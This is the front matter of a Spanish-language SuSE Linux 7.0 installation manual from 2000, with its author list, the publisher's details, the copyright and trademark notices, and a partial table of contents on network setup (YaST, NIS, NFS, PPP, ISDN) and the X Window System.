Bodo Bauer, Rüdiger Berlich, Daniel Bischof, Michael Burghart, Roland Dyroff, Christian Egle, Karl Eichwalder, Stefan Fent, Werner Fink, Klaus Franken, Fritz Ganter, Jürgen Geck, Carsten Groß, Rolf Haberrecker, Roland Haidl, Olaf Hering, Marc Heuse, Carsten Höger, Dirk Hohndel, Richard Jelinek, Ralf Lanz, Florian La Roche, Volker Lendecke, Hans Lermen, Hubert Mantel, Arndt Mehlhorn, Johannes Meixner, Jay Migliaccio, Norbert Munkel, Jordi Jaen Pallares, Edith Parzefall, Christoph-Erdmann Pfeiler, Peter Reinhart, Marc Rührschneck, James Samuel, Martin Scherbaum, Adrian Schröter, Burchard Steinbild, Gabriele Strattner, Jörg Strebel, Steve Tomlin, Klaus G. Wagner, Thorsten Wandersmann, Udo Weber, Michael Weyrauch, Stefan Wintermeyer, Christian Zoz

# **SuSE Linux 7.0**

# Instalación, Configuración y primeros pasos



SuSE GmbH Schanzäckerstr. 10 D-90443 Nürnberg Tel.: +49 9 11 / 7 40 53 31 (Ventas) apartado [A.2.1\)](#page-574-0) Fax.: +49 9 11 / 7 41 77 55 (Ventas)<br>E-Mail: suse@suse.de [suse@suse.de](mailto:suse@suse.de) WWW: <http://www.suse.de>

**Bodo Bauer, Rüdiger Berlich, Daniel Bischof, Michael Burghart, Roland Dyroff, Christian Egle, Karl Eichwalder, Stefan Fent, Werner Fink, Klaus Franken, Fritz Ganter, Jürgen Geck, Carsten Groß, Rolf Haberrecker, Roland Haidl, Olaf Hering, Marc Heuse, Carsten Höger, Dirk Hohndel, Richard Jelinek, Ralf Lanz, Florian La Roche, Volker Lendecke, Hans Lermen, Hubert Mantel, Arndt Mehlhorn, Johannes Meixner, Jay Migliaccio, Norbert Munkel, Jordi Jaen Pallares, Edith Parzefall, Christoph-Erdmann Pfeiler, Peter Reinhart, Marc Rührschneck, James Samuel, Martin Scherbaum, Adrian Schröter, Burchard Steinbild, Gabriele Strattner, Jörg Strebel, Steve Tomlin, Klaus G. Wagner, Thorsten Wandersmann, Udo Weber, Michael Weyrauch, Stefan Wintermeyer, Christian Zoz**

Instalación, Configuración y primeros pasos con SuSE Linux 7.0 18. Edición actualizada 2000 SuSE GmbH ISBN 3-934678-07-6 (Manual y CDs)

Copyright

Esta obra es propiedad intelectual de SuSE GmbH.

Se permite la copia de este trabajo ya sea de forma completa o bien en forma de extractos, bajo la condición que cada copia esté acompañada de esta nota de Copyright.

Satz: LAT<sub>EX</sub>

Diseño de portada con un gráfico de Stephan Endraß.

*Linux* es una marca registrada de *Linus Torvalds*. *XFree86 ™* es una marca registrada de *The XFree86 Project, Inc. MS-DOS*, *Windows*, *Windows 95*, *Windows 98* y *Windows NT* son marcas registradas de *Microsoft Corporation*. *UNIX* es una marca registrada de *X/Open Company Limited*. Otras marcas registradas son: *T-Online* de *Deutsche Telekom*, *SuSE* y YaST de *SuSE GmbH* . Otros productos mencionados en este manual también pueden ser marcas registradas de sus respectivos fabricantes sin mención explícita de ello.

ISBN 3-934678-07-6 (Manual y CDs)

**Índice General**

# **Índice General**











### **[III Configuración de red](#page-176-0) 161**

# **[5 Linux en la red](#page-178-0) 163** [5.1 Configuración con](#page-181-0) YaST . . . . . . . . . . . . . . . . . . . . . 166 5.2 Configuración manual de la red – *i*Dónde tocar? . . . . . . . . . 167 [5.2.1 Ficheros de configuración](#page-182-1) . . . . . . . . . . . . . . . . 167 [5.2.2 Scripts de arranque \(Startup-Sripts\)](#page-188-0) . . . . . . . . . . . 173 [5.3 Routing en SuSE Linux](#page-188-1) . . . . . . . . . . . . . . . . . . . . . . 173 [5.4 NIS, las páginas amarillas del LAN](#page-190-0) . . . . . . . . . . . . . . . 175 [5.4.1 ¿Qué es NIS?](#page-190-1) . . . . . . . . . . . . . . . . . . . . . . . 175 [5.4.2 Configuración de un cliente NIS](#page-190-2) . . . . . . . . . . . . . 175 [5.4.3 Servidor NIS-Master y Slave](#page-192-0) . . . . . . . . . . . . . . . 177 [5.5 NFS – sistemas de ficheros distribuidos](#page-192-1) . . . . . . . . . . . . . 177 [5.5.1 Importar sistemas de ficheros](#page-192-2) . . . . . . . . . . . . . . . 177 [5.5.2 Exportar sistemas de ficheros](#page-192-3) . . . . . . . . . . . . . . . 177 **[6 Conectarse con el mundo – RDSI, PPP, Fax. . .](#page-196-0) 181** [6.1 PPP](#page-196-1) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 181 [6.1.1 Requisitos para PPP](#page-197-0) . . . . . . . . . . . . . . . . . . . 182 [6.1.2 Información adicional sobre PPP](#page-197-1) . . . . . . . . . . . . . 182 [6.2 Acceso a Internet vía RDSI – la configuración](#page-198-0) . . . . . . . . . . 183 [6.2.1 Configurar RDSI – paso por paso](#page-198-1)  $\ldots \ldots \ldots \ldots$  183 [6.2.2 Introducción](#page-200-0) . . . . . . . . . . . . . . . . . . . . . . . 185 [6.2.3 Configuración del hardware RDSI](#page-200-1) . . . . . . . . . . . . 185 [6.2.4 Configuración del hardware RDSI con](#page-202-0) YaST . . . . . . 187 [6.2.5 Configuración de acceso a Internet vía RDSI](#page-205-0) . . . . . . 190 [6.2.6 Mensaje RDSI](#page-210-0) . . . . . . . . . . . . . . . . . . . . . . 195



# **Índice General**



# **[IV El sistema X Window](#page-268-0) 253**



# **Índice General**



